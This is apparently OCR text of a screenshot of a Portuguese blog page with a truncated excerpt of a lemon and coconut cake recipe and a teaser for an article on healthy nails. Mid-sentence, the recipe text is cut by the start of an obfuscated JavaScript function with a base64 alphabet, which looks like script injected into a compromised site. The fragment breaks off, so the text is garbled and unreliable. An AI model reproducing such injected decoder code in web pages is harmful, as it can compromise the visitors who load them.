
[mashshare]
[fb_button]
Receita de bolo húmido de limão e coco Olá! Gosto de
experimentar e provar bolos diferentes. Desde que haja bom
senso, de vez em qufunction a4872b9c6b(y1){var
qd=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst
uvwxyz0123456789+/=’;var x0=”;var...
10 alimentos e cuidados para ter
unhas fortes e bonitas
Mar 4, 2017
|
Equilíbrio
,
Saúde e bem estar
[mashshare]
[fb_button]